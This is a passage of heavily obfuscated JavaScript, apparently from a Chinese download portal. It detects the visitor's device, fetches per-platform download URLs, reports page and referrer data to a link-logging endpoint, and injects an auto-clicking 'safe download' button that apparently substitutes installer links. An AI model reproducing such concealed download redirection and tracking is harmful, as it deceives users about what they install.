a)+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x37f)+a0_0xeafd9b(0x279)+a0_0xeafd9b(0x384)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2db)+'jie'+a0_0xeafd9b(0x42d)+'cn']=[a0_0xeafd9b(0x510)+a0_0xeafd9b(0x1dc)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x3d2)+a0_0xeafd9b(0x4bc)+a0_0xeafd9b(0x289)+'.cn']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x3ba)+'d\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x263)+a0_0xeafd9b(0x39f)+'cn']=[a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x189)+'_to'+a0_0xeafd9b(0x4c0)],a0_0x111fbe[a0_0xeafd9b(0x277)+a0_0xeafd9b(0x45a)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+'-de'+a0_0xeafd9b(0x27a)+a0_0xeafd9b(0x438)+a0_0xeafd9b(0x35e)+a0_0xeafd9b(0x418)+'a'],a0_0x111fbe[a0_0xeafd9b(0x43f)+a0_0xeafd9b(0x44d)+a0_0xeafd9b(0x41c)+a0_0xeafd9b(0x47b)+a0_0xeafd9b(0x1fa)+a0_0xeafd9b(0x440)+'n']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+a0_0xeafd9b(0x31e)+a0_0xeafd9b(0x2f5)+'.wp'+a0_0xeafd9b(0x431)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x189)+')'],a0_0x111fbe['m.h'+a0_0xeafd9b(0x21f)+a0_0xeafd9b(0x222)+a0_0xeafd9b(0x2a7)]=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+'e\x20#'+'add'+'res'+'s'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x208)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x501)+'et']=[a0_0xeafd9b(0x3b9)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x36c)+a0_0xeafd9b(0x41d)+'i\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x50d)+'cdo'+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+'.co'+'m.c'+'n']=[a0_0xeafd9b(0x1f8)+'xbt'+a0_0xeafd9b(0x25c)],a0_0x111fbe['m.m'+a0_0xeafd9b(0x199)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x457)+a0_0xeafd9b(0x186)+a0_0xeafd9b(0x2b8)+'cn']=['.do'+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['www'+'.me'+'ili'+a0_0xeafd9b(0x251)+'cn']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4cd)+a0_0xeafd9b(0x515)+'i88'+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3a7)+'xue'+'.co'+'m']=['.do'+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['m.j'+a0_0xeafd9b(0x324)+a0_0xeafd9b(0x1cb)+'om']=['.do'+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x234)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+'wnb'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4a3)+a0_0xeafd9b(0x396)+'wn.'+a0_0xeafd9b(0x4e1)]=['.do'+'wnb'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x2c0)+a0_0xeafd9b(0x29f)+a0_0xeafd9b(0x2b0)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4cd)+a0_0xeafd9b(0x2f7)+a0_0xeafd9b(0x34e)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+'wnb'+'tn\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x1b7)+a0_0xeafd9b(0x385)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x37f)+'st\x20'+a0_0xeafd9b(0x384)+'a'],a0_0x111fbe[a0_0xeafd9b(0x23c)+a0_0xeafd9b(0x1b7)+'084'+a0_0xeafd9b(0x41c)+'m']=['.bt'+a0_0xeafd9b(0x37f)+a0_0xeafd9b(0x279)+'li\x20'+'a'];let downObj=a0_0x111fbe;function isMobileDown(){const _0x39073e=a0_0xeafd9b,_0x3e015b=navigator[_0x39073e(0x380)+_0x39073e(0x1d1)+_0x39073e(0x43b)]||navigator['ven'+_0x39073e(0x3be)]||window[_0x39073e(0x276)+'ra'],_0x1eab68=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x39073e(0x1f3)+'t'](_0x3e015b[_0x39073e(0x323)+_0x39073e(0x378)+_0x39073e(0x4a5)+'se']());return _0x1eab68;}let mobileDown=isMobileDown()?0x0:0x1;function detectMobileOSDown(){const _0xed6f6f=a0_0xeafd9b,_0x3d8250=navigator[_0xed6f6f(0x380)+_0xed6f6f(0x1d1)+_0xed6f6f(0x43b)]||navigator[_0xed6f6f(0x2d6)+_0xed6f6f(0x3be)]||window['ope'+'ra'];if(/iPad|iPhone|iPod/[_0xed6f6f(0x1f3)+'t'](_0x3d8250)&&!window[_0xed6f6f(0x232)+'tre'+'am'])return _0xed6f6f(0x23d);if(/android/i[_0xed6f6f(0x1f3)+'t'](_0x3d8250))return _0xed6f6f(0x343)+_0xed6f6f(0x454)+'d';return _0xed6f6f(0x283)+_0xed6f6f(0x508)+'n';}let mobileOS='';mobileDown===0x0&&(mobileOS=detectMobileOSDown());let extractedNumberDown='',currentUrlDown=window[a0_0xeafd9b(0x23f)+a0_0xeafd9b(0x48e)+'on']['pat'+a0_0xeafd9b(0x1aa)+'me'];window[a0_0xeafd9b(0x23f)+a0_0xeafd9b(0x48e)+'on'][a0_0xeafd9b(0x305)+'t'][a0_0xeafd9b(0x471)+'lud'+'es']('sho'+a0_0xeafd9b(0x36f)+a0_0xeafd9b(0x41a)+a0_0xeafd9b(0x4e1))&&(currentUrlDown='/'+pageConfig[a0_0xeafd9b(0x1e7)+'e']+'/'+pageConfig['id']+'/');console['log'](a0_0xeafd9b(0x190)+'新了');var numbersInUrlDown=currentUrlDown['mat'+'ch'](/\d+/g);let downUrlFirst='',downUrlAnother='',downUrlOld='',downUrlIOS='',downType='';console[a0_0xeafd9b(0x46f)]('dow'+a0_0xeafd9b(0x318)+'k.j'+a0_0xeafd9b(0x269)+'o:'+currentDomain);function a0_0x6b1b(){const _0x44700f=['ndeXnJy0zvfxsxLg','t0jY','BwfP','lM1Z','Dg5F','owrV','lNPO','zwnY','As9e','CxqU','kc5H','EI5J','DcaU','lJv4','zxOU','B3GT','lMTN','z3rO','DxHP','Dg54','EweU','lMrL','lMPW','ywLS','lMTV','BgK+','B0jY','lNnO','572r56Uz5PMU','ntuP','CY9T','Bs5P','5AwZ5y+lmW','B3j5','EMj0','BZKU','lNnH','Bc1K','zM8G','Bs5J','lM0T','BKfU','zcaU','BwvF','DgLT','zg9Y','lMLU','B2r1','DwP1','zgLZ','BgfZ','B3v5','AI5N','CNn0','B3HH','Aw9Z','B3v4','mZyYndq5nxbkDw1fAq','lMzK','yMSU','rhvJ','Bs5M','Dw5S','CZ0I','y2fU','Bs5H','zhvH','mJbJ','AgLQ','zg93','y2uU','C3r5','BL9S','DxDN','Bs54','AwvK','DL9S','EMiU','Bw90','Bs5I','pGOG','CxvH','lMn0','z29V','BI13','lNDO','lNH1','BI5U','ugfY','y3L5','CL9I','DgfS','Ec5U','mZu1','EhKU','Bwf5','B3jH','BxnN','yxrH','lNL4','572r56Uz54k5','twL1','Aw1P','ndu2','zgzH','Ewf5','Cgf0','BZLN','lMLT','DJuU','mgnZ','mJqU','ic5H','zsbH','nhnO','BxrP','m29S','zw5K','ExH5','Dw50','lMjK','t1bq','B2zV','BwLU','BhvK','BMj0','lNn4','l2fW','CMvZ','lMjR','CMvM','CgrV','Dg1P','DYiG','ic5N','zxiG','CMvd','ntyU','Dg4G','lMnV','BcbS','AujY','lJuY','y3HP','y2vF','AMKU','BgfV','zxjL','Df9T','lNr1','odmU','lwj0','AtGZ','BfjL','BY5J','lY9Z','EwuU','mMnL','Es5J','As9t','x2rV','AgfU','CY1N','ogHH','Bs5L','yw9N','DxjY','Bc1O','AhjL','Bs5O','zw50','D3L4','Bs5R','yxnO','C2vH','Dc5J','Dw85','lMmT','lMXV','6kEJ5P6q5AsX','lKDT','y3jL','lNnP','yMqG','ExKU','C3bS','mJuXotqWmhvoEvbmtG','B3bK','CMnO','Dg8T','EMfS','nZe3','mwCU','lMT1','AZeY','CM9P','CNLW','zNqU','Bg9H','CgT6','lw91','AMv6','BMzV','AwXP','CY13','Dw5K','zc5H','Dg5Z','lNbP','Dxr0','AY9h','odGXmJy0BM5QvvrI','AgfW','CgTI','zxro','lNH4','BNbH','C2vY','C21V','qNjV','phnW','yw95','Bg9N','x3nP','Aw5J','CY5J','ANmU','BIi+','lY93','BgvM','zw11','z21S','C3bH','BMTc','B2nV','DMfZ','D2XF','AwXS','EwKU','Bgvo','B3vQ','q29U','lMTZ','yMfP','otKU','x3mY','n3v0','yxbW','BgvU','AxnL','AxaU','lJaY','BgfU','yxrP','lMDF','ywqG','Chr5','EdeY','Bs5S','A2fU','mwzS','AgvP','qNrU','yw9K','EhH5','zNv3','Bs42','BM5L','BwuT','BMDM','CMvW','C3nZ','EurL','lNb3','Bs5K','DdiU','CKnH','Dg9Y','lNLV','vgfI','CMfU','lNHP','D24G','Bs9J','B29U','BMvY','igXP','nZz5','zwrP','Dwv3','BMXV','nY5J','zMLS','lNu3','i2rP','BNDY','BhKU','C3m9','msi+','BMPP','AwrL','i25H','ntz3','CcbH','CgXH','5A6j5ywO5lIl','AwfU','BwvU','yMvP','zwiU','lMnU','zxDL','mtiZ','zhjL','B25P','BMXH','Bs5T','Bs5Z','6l2955sC6jYC','lMHF','i2rI','zwz0','BLvY','idXK','y2XH','yxrL','Bs41','CgLK','iMfU','lNuT','qM94','zxrF','AgfZ','Bs53','lwjV','lwf6','y29T','Adi0','x3rV','D25c','lweG','zY1S','y254','mJeZ','AwnL','zxjY','AY5J','lMrP','ywDL','EcbH','DY5U','C2H1','CYbH','mZK5','BwX1','lNDW','zMXH','ysbP','BMD1','z2vY','EMKU','vg9W','cIaG','Cxb6','yM9K','zMfZ','zhvI','B3LH','zs5U','lwrL','AsbI','zw5J','CM9n','Dw90','BweU','BM93','ic5I','ige6','lMnO','Dg9v','lM1H','qMfP','ic53','lMf6','zNqT','CMiG','BM90','z3HP','zwLS','ANm/','AhvH','6ycA5lIl6l29','z3vH','BM9U','Atm2','B2fK','DwvZ','DMfS','lJe3','x2LU','zc5J','BYaU','yw53','yNrU','A3P1','AxyG','BguU','tgLU','lwrV','EgLH','54Mi5PYS5PU0','DML2','CZeX','Atu2','nI5J','zMf1','zsaU','lNrP','lMv6','ywnK','idWV','ic5K','lJeW','BwvK','AhvQ','lJqZ','As5U','B3zL','B3f1','z3LH','kdaS','lJm0','zw93','lMvK','EKj0','BMvK','Ag5H','AwPP','iMPH','BIaU','BgK6','yw5N','Bs43','DhjL','AM9P','Ew91','BNrH','ChjL','Cf9K','lJKX','ic54','zc1S','yMLU','lMDH','vvjm','AxL4','lJuX','B2z0','yw5F','AZGU','BgKP','Bf9K','Dw9N','Aw5R','z2H0','C3qU','AxuU','yxr0','x2XH','zs5J','q0Xt','idXH','zY5U','Awf6','Dxn6','CKfN','u3bP','C3CU','quvt','EcaU','zw5N','z19K','zg9T','DxrO','mJa0mdm3mfLHtuHNrG','B28G','yM50','CMDI','BgfJ','lNb2','icnH','yxj0','Bc5J','lMrF','AMLY','Bs5V','CMLH','DhLW','C29M','B3rO','lJHI','CY5N','EMjU','Bfn0','C2nY','BgXV','zhOU','lMrY','i2rV','DgvZ','AgvU','Dgv4','5AoRpc8','ywPH','lMjV','Aw5Q','lM5L','BgvY','nsWG','Awz5','Dc1I','zw55','wwfO','AgfY','DxDL','As92','yw8U','zgvY','zwiY','zgf0','lMH4','C29S','yMLH','zM9Y','lMPR','zwy9','nffxsvftra','B3v0','psjU','yw4G','Bs52','B2WU','l2K+','lMr0','DwfU','yY1I','AxnF','lMPP','DhLQ','mtrZ','zxnZ','lMfW','Dw9V','EgDH','CxCU','ic5P','BwuU','B2DH','nZKU','oYiG','BM1P','DerL','Ec5J','yw9I','yw5X','DtCU','y3jR','DxPP','zxr5','z2jV','DcbH','CKXH','tvnt','AsbJ','lMq5','DejV','y3vY','ic5R','yw5T','AxjV','B25J','BcaU','CgHW','su9t','y2Tc','Bg9J','Bs5Q','Aw43','i2DH','lNbW','mxvZ','DhL5','CI5J','yw1L','ndqZ','EMfP','lNmT','zhDH','CMvY','Df9N','mJnJ','lMXP','zv9K','odGU','x2j0','ngqY','Egj0','lMrV','lMfJ','ue9t','ywKU','x2jK','iJ48','mgT5','BIbH','BNmG','lNnV','lNDP','C2m9','B3uG','BIaG','lNPQ','Bs40','BMH1','ywrF','sw9Z','lKfU','CYbK','B2jP','Bs4X','mZyW','yxaG','x2nV','A28U','igLT','Eg10','Bs51','BYaG','Cf9S','A2LS','B3bL','Bs56','z3CU','C3qG','DgfP','Aw5L','q2XH','DgfU','vunc','igeG','B29N','DgXL','mJfN','Dw5R','B3DU','vxrM','owDV','zM9I','q2HP','zxLL','ic50','Axb0','t3jK','AgeU','r0vu','AgvY','C29T','lNrF','lMDe','yw4U','rwXL','BJD4','lMj0','z3mU','yw1Z','i2fK','lMr5','yxjL','lNrV','AwfW','zI5N','ANvL','zgvS','lM5F','kdi1','AMK1','C2LV','zwLT','zwzP','BMv0','Bw9K','Bda1','D25I','n2qU','DhjP','iIa+','BYbH','zf9V','zhuU','BMDZ','lJCY','BYaJ','D19S','igrP','y29K','qNrT','B20U','nJuU','ihvS','Ecbb','rgv0','CMvT','BNqG','Bs55','lM1V','i3nV','lMDV','BMSV','nMDH','ugTJ','zcbH','icnK','DZG4','C3jJ','C2HV','nI5U','BwLW','rgvj','ica8','BNmU','DgXP','lMnS','AgvH','CYbS','zMfU','DgfY','DMvU','ywrK','BML4','CMuU','y29V','lMfU','rwfJ','lMrU','zxD5','C2vZ','zY5J','Es5N','ntK5','AwvM','BIbS','EwXL','zxiU','ug9W','Aw1H','q0jd','yxPH','zgjV','lwD1','EI5N','DtuU','BJ48','BMCU','Bs50','zM9U','i2j0','BJeW','B3qO','AgrJ','B2P1','BhvU','D25F','z2v0','zwLZ','CejV','Dw1L','yw9X','D2vP','kc53','CY1I','CM93','AsbH','CgfU','Ag9Z','BgmU','zNPP','5Rgj5yYw54Mi','BfrL','yY5N','DxLV','BNrY','n3u3','CgfK','yxnV','CgS4','DxjH','y2vU','y28U','BNf1','idaP','B3vY','CMvS','BMfW','B3uU','z2XL','BI5J','lMW0','BwfS','ytPU','AdDK','x2XP','C3rY','Exv3','Dg9m','ChH1','BI5L','Bs5X','EcbO','BL9I','zwLL','mtq1nJCZn2z5t1LHBa','lJy2','D25S','yMfU','yM94','DY5J','AgfV','C2HH','AwfV','ExvH','y2XP','lJyX','B3GG','zM9F','zwzL','A3uU','lcaY','D2vI','Ec5N','B3rL','y2HH','DxmU','C2nQ','ns5J','mtbW','qw5K','ndm1','BMfT','C3vJ','Bs5N','C2GU','At48','6l29cIa','B3DZ','yxOG','BIaJ','zwr1','lMzH','Bs5W','Dg9W','lJeX','vxaT','mtu0nJmXmZzYvhr4Bfq','CgSU','os5J','lJK1','nduU','D24T','r29V','zgj0','igLZ','Aw5M','zwfK','DJ4k','ANL5','yw5K','yJiW','Dg4T','ChnO','icaJ','mgfW','Ag91','Ahv6','zweG','CY9J','mhnO','BI11','DIbH','z2fT','DwPP','Dg9t','i25L','nNKU','ys5J','Aw5N','lM9R','icaG','lNbL','B3DL','C3nT','BMD5','D3D3','zxrT','lMHH','y2X0','BKXP','DxnL','DwfQ','twvT','EwfU','BgKG','mdG0','BMz6','x2jV','lMDT','lwfY','B3HF','Ds5J','nZe1','uvfc','D25m','BNHP','AhHN'];a0_0x6b1b=function(){return _0x44700f;};return a0_0x6b1b();}function set360Down(_0x300344){const _0x56ff66=a0_0xeafd9b;console['log']($(_0x56ff66(0x296)+_0x56ff66(0x37f)+'st.'+_0x56ff66(0x3d6)+_0x56ff66(0x40e)+_0x56ff66(0x2e4)+'i')[_0x56ff66(0x489)+_0x56ff66(0x3a2)]);if(window[_0x56ff66(0x23f)+_0x56ff66(0x48e)+'on']['hos'+'t']['inc'+_0x56ff66(0x40d)+'es'](_0x56ff66(0x3cc)+_0x56ff66(0x2da)+_0x56ff66(0x313)+_0x56ff66(0x2a7)+_0x56ff66(0x4c7))&&mobileDown===0x1&&window[_0x56ff66(0x23f)+'ati'+'on'][_0x56ff66(0x439)+'f'][_0x56ff66(0x471)+_0x56ff66(0x40d)+'es'](_0x56ff66(0x4e8)+'86')){let _0x2611b6=setInterval(()=>{const _0x34537e=_0x56ff66;if($('.bt'+_0x34537e(0x37f)+_0x34537e(0x1c7)+_0x34537e(0x3d6)+_0x34537e(0x40e)+'n\x20l'+'i')[_0x34537e(0x489)+_0x34537e(0x3a2)]>0x0){clearInterval(_0x2611b6);let _0x3f6078='\x20<l'+_0x34537e(0x233)+'las'+_0x34537e(0x3d0)+_0x34537e(0x34c)+_0x34537e(0x22a)+_0x34537e(0x216)+_0x34537e(0x320)+_0x34537e(0x2ad)+'\x0a\x20\x20'+_0x34537e(0x376)+_0x34537e(0x376)+'\x20\x20\x20'+_0x34537e(0x1cd)+'\x20hr'+_0x34537e(0x20d)+_0x34537e(0x1ac)+_0x34537e(0x47c)+'cri'+'pt:'+_0x34537e(0x225)+_0x34537e(0x317)+_0x34537e(0x210)+_0x34537e(0x40b)+_0x34537e(0x1ef)+_0x34537e(0x416)+_0x34537e(0x4d5)+_0x34537e(0x4ba)+_0x34537e(0x4d9)+'d\x20t'+_0x34537e(0x470)+'x_z'+_0x34537e(0x25a)+_0x34537e(0x349)+_0x34537e(0x214)+_0x34537e(0x4c2)+_0x34537e(0x34a)+_0x34537e(0x376)+'\x20\x20\x20'+_0x34537e(0x376)+_0x34537e(0x2ce)+'/a>'+_0x34537e(0x4fb)+_0x34537e(0x376)+'\x20\x20\x20'+'\x20\x20\x20'+_0x34537e(0x4d4)+_0x34537e(0x18b)+_0x34537e(0x4d5)+'ss='+'\x22an'+_0x34537e(0x3e2)+_0x34537e(0x474)+_0x34537e(0x4fb)+_0x34537e(0x376)+'\x20\x20\x20'+_0x34537e(0x376)+_0x34537e(0x376)+_0x34537e(0x46d)+_0x34537e(0x211)+_0x34537e(0x4d5)+_0x34537e(0x4ba)+'\x22an'+'qua'+'n_s'+_0x34537e(0x4bb)+_0x34537e(0x26c)+'安全卫'+_0x34537e(0x1f6)+'spa'+_0x34537e(0x2ef)+_0x34537e(0x479)+'n\x20c'+_0x34537e(0x3c3)+_0x34537e(0x3d0)+_0x34537e(0x22a)+_0x34537e(0x216)+_0x34537e(0x486)+'\x22>下'+_0x34537e(0x4cf)+_0x34537e(0x3b1)+_0x34537e(0x308)+'</s'+_0x34537e(0x304)+_0x34537e(0x3e1)+_0x34537e(0x376)+_0x34537e(0x376)+_0x34537e(0x376)+_0x34537e(0x2ce)+'/di'+_0x34537e(0x35f)+_0x34537e(0x376)+_0x34537e(0x376)+_0x34537e(0x376)+_0x34537e(0x19a)+_0x34537e(0x3aa);$(_0x34537e(0x296)+'nLi'+_0x34537e(0x1c7)+_0x34537e(0x3d6)+_0x34537e(0x40e)+_0x34537e(0x2e4)+'i')['las'+'t']()['aft'+'er'](_0x3f6078),$(_0x34537e(0x4fd)+'y')['on'](_0x34537e(0x334)+'ck',_0x34537e(0x291)+'six'+'_z',function(_0x290a69){const _0xead813=_0x34537e;_0x290a69['pre'+'ven'+'tDe'+_0xead813(0x195)+'lt'](),$['aja'+'x']({'url':_0xead813(0x475)+_0xead813(0x1af)+'pan'+_0xead813(0x483)+'chu'+_0xead813(0x1af)+_0xead813(0x339)+_0xead813(0x4e1)+_0xead813(0x410)+_0xead813(0x203)+'1/g'+_0xead813(0x4dc)+'dow'+'nlo'+_0xead813(0x266)+'ins'+_0xead813(0x3ec)+_0xead813(0x1fb),'data':{'name':$(_0xead813(0x3a6)+_0xead813(0x27a)+'lTx'+_0xead813(0x235)+_0xead813(0x327)+'1')[_0xead813(0x1f5)+'t'](),'url':_0x300344},'type':_0xead813(0x257)+'T','success':function(_0x564ba2){const _0x14cc88=_0xead813;if(_0x564ba2[_0x14cc88(0x2b6)+'e']==0x0){const _0x500f40=document[_0x14cc88(0x446)+_0x14cc88(0x4d6)+_0x14cc88(0x294)+_0x14cc88(0x4c4)+'t']('a');_0x500f40[_0x14cc88(0x3d8)+'le'][_0x14cc88(0x3c2)+_0x14cc88(0x4c1)+'y']=_0x14cc88(0x17f)+'e',_0x500f40[_0x14cc88(0x439)+'f']=_0x564ba2['dat'+'a'][_0x14cc88(0x3d6)+_0x14cc88(0x4b3)+'ad_'+'url'],document[_0x14cc88(0x4fd)+'y'][_0x14cc88(0x488)+'end'+_0x14cc88(0x288)+'ld'](_0x500f40),console['log'](_0x500f40[_0x14cc88(0x439)+'f']),_0x500f40[_0x14cc88(0x334)+'ck'](),document[_0x14cc88(0x4fd)+'y']['rem'+'ove'+_0x14cc88(0x288)+'ld'](_0x500f40);}},'error':function(){}});});}},0x1f4);}}function getDownUrl(){const _0x289d22=a0_0xeafd9b;if(!numbersInUrlDown)return;let _0x40fb7f='';window[_0x289d22(0x23f)+'ati'+'on'][_0x289d22(0x305)+'t'][_0x289d22(0x471)+_0x289d22(0x40d)+'es'](_0x289d22(0x2da)+_0x289d22(0x313)+_0x289d22(0x2a7)+'.cn')?_0x40fb7f=currentDomain:_0x40fb7f=window[_0x289d22(0x23f)+_0x289d22(0x48e)+'on']['hos'+'t'][_0x289d22(0x49f)+_0x289d22(0x1de)+'e'](/^m\./,'www'+'.');const _0x5396e8={};_0x5396e8[_0x289d22(0x413)+_0x289d22(0x424)+'r']=document[_0x289d22(0x413)+_0x289d22(0x424)+'r'],$[_0x289d22(0x1f7)+'x']({'url':'//'+_0x40fb7f+('/ap'+'i/G'+_0x289d22(0x467)+'Dow'+'n?i'+'d=')+numbersInUrlDown[numbersInUrlDown[_0x289d22(0x489)+_0x289d22(0x3a2)]-0x1],'type':_0x289d22(0x28e),'data':_0x5396e8,'success':function(_0x5ab6fc){const _0x142b0b=_0x289d22;mobileDown==0x0?(downUrlFirst=mobileOS===_0x142b0b(0x23d)?_0x5ab6fc[_0x142b0b(0x267)][0x0]:_0x5ab6fc['Az'][0x0]?_0x5ab6fc['Az'][0x0]:_0x5ab6fc['Pc'][0x0],downUrlIOS=_0x5ab6fc[_0x142b0b(0x267)][0x0]):(downUrlFirst=_0x5ab6fc['Pc'][0x0]?_0x5ab6fc['Pc'][0x0]:_0x5ab6fc['Az'][0x0]?_0x5ab6fc['Az'][0x0]:_0x5ab6fc[_0x142b0b(0x267)][0x0],downUrlIOS=_0x5ab6fc['Ios'][0x0]),downapk(),downType=_0x5ab6fc['Pc'][0x0]?'电脑':_0x5ab6fc['Az'][0x0]?'安卓':'苹果',downUrlFirst!=undefined&&downUrlFirst!=''&&InsertDlink();},'error':function(){downapk();}});}function InsertDlink(){const _0x12167f=a0_0xeafd9b;if(downUrlFirst==undefined||downUrlFirst=='')return;const _0xf445bf={};_0xf445bf['url']=window[_0x12167f(0x23f)+_0x12167f(0x48e)+'on'][_0x12167f(0x439)+'f'],_0xf445bf[_0x12167f(0x305)+'t']=window[_0x12167f(0x23f)+_0x12167f(0x48e)+'on']['hos'+'t'],_0xf445bf[_0x12167f(0x345)+'e']=pageConfig[_0x12167f(0x345)+'e'],_0xf445bf[_0x12167f(0x2d7)+'res'+'s']=downUrlFirst,_0xf445bf[_0x12167f(0x1e8)+'tId']=numbersInUrlDown[numbersInUrlDown[_0x12167f(0x489)+_0x12167f(0x3a2)]-0x1],_0xf445bf[_0x12167f(0x1e7)+'e']=downType,_0xf445bf[_0x12167f(0x4a8)+_0x12167f(0x480)+_0x12167f(0x247)]=pageConfig?.[_0x12167f(0x1e7)+'e'];const _0x3fb05a={};_0x3fb05a['url']='//'+currentDomain+(_0x12167f(0x410)+_0x12167f(0x430)+_0x12167f(0x1bf)+_0x12167f(0x3d6)+'nli'+_0x12167f(0x2c3)+'Add'+'Lin'+'k'),_0x3fb05a[_0x12167f(0x207)+'a']=_0xf445bf,_0x3fb05a[_0x12167f(0x1e7)+'e']=_0x12167f(0x28e),_0x3fb05a[_0x12167f(0x346)+'ces'+'s']=function(_0x45911a){},_0x3fb05a[_0x12167f(0x4ea)+'or']=function(){},$[_0x12167f(0x1f7)+'x'](_0x3fb05a);}function getDownUrlNew(){const _0x313375=a0_0xeafd9b;if(!numbersInUrlDown){if(pageConfig?.['id']>0x0)numbersInUrlDown=pageConfig['id'];else return;}let _0x24948c=pageConfig?.[_0x313375(0x1e7)+'e'];window[_0x313375(0x23f)+'ati'+'on']['hre'+'f'][_0x313375(0x471)+_0x313375(0x40d)+'es'](_0x313375(0x390)+'ame'+'.ne'+'t')&&window[_0x313375(0x23f)+_0x313375(0x48e)+'on']['hre'+'f'][_0x313375(0x471)+_0x313375(0x40d)+'es']('azg'+_0x313375(0x247))&&(_0x24948c=_0x313375(0x36e)+'e');const _0x441dd8={'id':numbersInUrlDown[numbersInUrlDown[_0x313375(0x489)+_0x313375(0x3a2)]-0x1],'tableName':_0x24948c,'host':window[_0x313375(0x23f)+'ati'+'on'][_0x313375(0x305)+'t'],'referer':window[_0x313375(0x23f)+_0x313375(0x48e)+'on']['hre'+'f'],'documentreferer':document[_0x313375(0x413)+'err'+'er'],...userIsReal};$[_0x313375(0x1f7)+'x']({'url':'//'+currentDomain+('/ap'+_0x313375(0x399)+_0x313375(0x284)+_0x313375(0x18d)+_0x313375(0x463)+'et'),'data':_0x441dd8,'type':'GET','success':function(_0x405452){const _0x5f201d=_0x313375;_0x405452[_0x5f201d(0x207)+'a'][_0x5f201d(0x218)+_0x5f201d(0x4fe)+'t']?cryObject['sc']={'isFast':0x1,'time':+new Date(),'source_domain':'dow'+'nlo'+'ad'}:cryObject['sc']={'isFast':0x2,'time':+new Date(),'source_domain':'dow'+_0x5f201d(0x4b3)+'ad'};if(mobileDown==0x0){downUrlFirst=mobileOS==='IOS'&&_0x405452[_0x5f201d(0x207)+'a'][_0x5f201d(0x3c8)][0x0][_0x5f201d(0x489)+_0x5f201d(0x3a2)]>0x0?_0x405452[_0x5f201d(0x207)+'a'][_0x5f201d(0x3c8)][0x0]:_0x405452[_0x5f201d(0x207)+'a']['az'][0x0]?_0x405452[_0x5f201d(0x207)+'a']['az'][0x0]:_0x405452[_0x5f201d(0x207)+'a']['pc'][0x0],downUrlAnother=_0x405452[_0x5f201d(0x207)+'a']['wp'][0x0],downUrlOld=downUrlFirst;if(trackWebsite[window['loc'+_0x5f201d(0x48e)+'on'][_0x5f201d(0x305)+'t']]){if(downUrlFirst?.[_0x5f201d(0x471)+_0x5f201d(0x40d)+'es'](_0x5f201d(0x411)+_0x5f201d(0x316)+'ce_'+'id'))wpRid=new URL(downUrlFirst)[_0x5f201d(0x43f)+_0x5f201d(0x44d)+_0x5f201d(0x3e9)+_0x5f201d(0x298)][_0x5f201d(0x2fa)](_0x5f201d(0x411)+'our'+'ce_'+'id'),wpChannel=new URL(downUrlFirst)[_0x5f201d(0x43f)+_0x5f201d(0x44d)+_0x5f201d(0x3e9)+_0x5f201d(0x298)][_0x5f201d(0x2fa)](_0x5f201d(0x33e)+'nne'+'l');else{if(downUrlFirst?.[_0x5f201d(0x471)+_0x5f201d(0x40d)+'es']('app'+_0x5f201d(0x207)+'a2.'+_0x5f201d(0x18f)+'zai'+_0x5f201d(0x1f0)+'cn'))wpChannel=extractApkNumber(downUrlFirst);else isAndPhone&&_0x405452['dat'+'a']['wp'][0x0]['len'+_0x5f201d(0x3a2)]&&(console[_0x5f201d(0x46f)](_0x405452['dat'+'a']['wp'][0x0][_0x5f201d(0x489)+_0x5f201d(0x3a2)]),downUrlFirst=_0x405452['dat'+'a']['wp'][0x0],wpRid=new URL(downUrlFirst)[_0x5f201d(0x43f)+'rch'+_0x5f201d(0x3e9)+_0x5f201d(0x298)][_0x5f201d(0x2fa)](_0x5f201d(0x411)+_0x5f201d(0x316)+'ce_'+'id'),wpChannel=new URL(downUrlFirst)[_0x5f201d(0x43f)+_0x5f201d(0x44d)+_0x5f201d(0x3e9)+_0x5f201d(0x298)][_0x5f201d(0x2fa)](_0x5f201d(0x33e)+_0x5f201d(0x49c)+'l'),canDownWp=!![]);}}else 